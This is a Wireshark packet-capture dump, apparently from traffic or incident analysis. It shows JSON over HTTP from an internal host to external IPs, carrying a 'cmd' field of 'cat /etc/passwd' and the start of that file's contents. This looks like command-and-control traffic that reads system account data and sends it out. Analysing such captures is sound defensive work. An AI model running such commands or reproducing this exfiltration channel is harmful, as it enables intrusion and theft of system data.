 http.chat && json.key contains "cmd"
No. Time Source Destination Protocol Length Info
2932 334.118494 172.31.6.44 156.146.62.213 HTTP/J… 434 HTTP/1.1 200 , JSON (application/json)
3588 548.081086 172.31.6.44 138.199.59.221 HTTP/J… 2374 HTTP/1.1 200 , JSON (application/json)
3675 562.624809 172.31.6.44 138.199.59.221 HTTP/J… 905 HTTP/1.1 200 , JSON (application/json)
3784 588.007376 172.31.6.44 138.199.59.221 HTTP/J… 840 HTTP/1.1 200 , JSON (application/json)
Key: p
[Path: /p]
Member: c
[Path with value: /c:1]
[Member with value: c:1]
String value: 1
Key: c
[Path: /c]
Member: cmd
[Path with value: /cmd:cat /etc/passwd]
[Member with value: cmd:cat /etc/passwd]
String value: cat /etc/passwd
Key: cmd
[Path: /cmd]
Member: out
[Path with value [truncated]: /out:root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daem
[Member with value [truncated]: out:root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:dae
String value [truncated]: root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/s
Key: out
[Path: /out]
Member: currentDate
[Path with value: /currentDate:2023-01-19]
[Member with value: currentDate:2023-01-19]
String value: 2023-01-19
Key: currentDate
[Path: /currentDate]
0000 02 2f c7 8a 9d e3 02 4f 2e 3d 06 4b 08 00 45 02 ·/·····O .=·K··E·
0010 09 38 13 48 40 00 40 06 a5 86 ac 1f 06 2c 8a c7 ·8·H@·@· ·····,··
0020 3b dd 1f 90 d0 86 39 c7 57 97 f5 72 3d 47 80 18 ;·····9· W··r=G··
0030 01 ba 82 1a 00 00 01 01 08 0a b0 fd 04 91 52 d1 ········ ······R·
0040 53 1d 48 54 54 50 2f 31 2e 31 20 32 30 30 20 0d S·HTTP/1 .1 200 ·
0050 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 ·Cache-C ontrol:
0060 6e 6f 2d 73 74 6f 72 65 2c 20 6e 6f 2d 63 61 63 no-store , no-cac
0070 68 65 2c 20 6d 75 73 74 2d 72 65 76 61 6c 69 64 he, must -revalid
0080 61 74 65 2c 20 70 72 6f 78 79 2d 72 65 76 61 6c ate, pro xy-reval
0090 69 64 61 74 65 0d 0a 44 61 74 65 3a 20 54 68 75 idate··D ate: Thu
00a0 2c 20 31 39 20 4a 61 6e 20 32 30 32 33 20 31 35 , 19 Jan 2023 15
00b0 3a 33 38 3a 33 39 20 47 4d 54 0d 0a 41 63 63 65 :38:39 G MT··Acce
00c0 70 74 2d 52 61 6e 67 65 73 3a 20 62 79 74 65 73 pt-Range s: bytes
00d0 0d 0a 53 65 72 76 65 72 3a 20 52 65 73 74 6c 65 ··Server : Restle
00e0 74 2d 46 72 61 6d 65 77 6f 72 6b 2f 32 2e 33 2e t-Framew ork/2.3.
00f0 31 32 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 12··Cont ent-Type
0100 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6a 73 : applic ation/js
0110 6f 6e 3b 63 68 61 72 73 65 74 3d 55 54 46 2d 38 on;chars et=UTF-8
0120 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ··Conten t-Length
0130 3a 20 32 30 31 32 0d 0a 4b 65 65 70 2d 41 6c 69 : 2012·· Keep-Ali
0140 76 65 3a 20 74 69 6d 65 6f 75 74 3d 32 30 0d 0a ve: time out=20··
0150 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 Connecti on: keep
0160 2d 61 6c 69 76 65 0d 0a 0d 0a 7b 22 70 22 3a 22 -alive·· ··{"p":"
0170 30 22 2c 22 63 22 3a 22 31 22 2c 22 63 6d 64 22 0","c":" 1","cmd"
0180 3a 22 63 61 74 20 2f 65 74 63 2f 70 61 73 73 77 :"cat /e tc/passw
0190 64 22 2c 22 6f 75 74 22 3a 22 72 6f 6f 74 3a 78 d","out" :"root:x
01a0 3a 30 3a 30 3a 72 6f 6f 74 3a 2f 72 6f 6f 74 3a :0:0:roo t:/root: